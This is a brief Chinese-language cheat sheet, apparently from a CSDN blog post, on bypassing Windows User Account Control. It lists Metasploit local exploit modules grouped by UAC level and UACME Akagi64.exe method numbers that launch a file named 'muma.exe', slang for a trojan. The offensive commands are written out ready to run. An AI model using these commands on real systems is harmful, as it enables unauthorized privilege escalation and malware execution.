 UAC绕过
MSF内置模块
ask
bypassua
bypassuac_sluihijack
bypassuac_silentcleanup
Powershell渗透框架
UACME项目(推荐)
Akagi64.exe 41 muma.exe
Akagi64.exe 61 muma.exe
Akagi64.exe 23 muma.exe
分等级
无
低
中
use exploit/windows/local/bypassua
use exploit/windows/local/bypassuac_sluihijack
use exploit/windows/local/bypassuac_silentcleanup
高
use exploit/windows/local/ask
CSDN @xiaojiesec